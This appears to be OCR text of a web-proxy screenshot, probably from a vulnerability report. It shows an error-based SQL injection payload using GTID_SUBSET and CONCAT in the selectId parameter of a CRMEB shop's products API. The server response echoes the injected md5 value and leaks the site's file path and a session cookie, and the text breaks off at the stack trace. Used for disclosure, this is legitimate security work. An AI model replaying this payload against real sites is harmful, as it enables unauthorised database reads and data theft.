 Request
Pretty Raw Hex
\n
1 GET /api/products?limit=20&priceOrder&salesOrder&selectId=
GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,md5(1436528)))),0x7e),3550) HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/11.1.2 Safari/605.1.15
4 Connection: close
5 Accept: */*
6 Accept-Language: en
7 Accept-Encoding: gzip
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 20 Jun 2024 06:28:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Headers: Authori-zation,Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, X-Requested-With, Form-type, Cb-lang,
Invalid-zation
7 Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
8 Access-Control-Max-Age: 1728000
9 Access-Control-Allow-Credentials: true
10 Set-Cookie: cb_lang=zh-cn; path=/
11 Set-Cookie: PHPSESSID=4e94c3c6ec87b0cfd24579a542e9fe57; path=/
12 Strict-Transport-Security: max-age=31536000
13
14 {
"status":400,
"msg":
"SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~81a9eb3487199f3a2da3e3f6
591ffd62~'.",
"data":{
"message":
"SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~81a9eb3487199f3a2da3e3
f6591ffd62~'.",
"file":
"\/www\/wwwroot\/www.mingtongzx.vip\/crmeb\/vendor\/topthink\/think-orm\/src\/db\/PDOConnection
.php",
"line":771,
"trace":[
{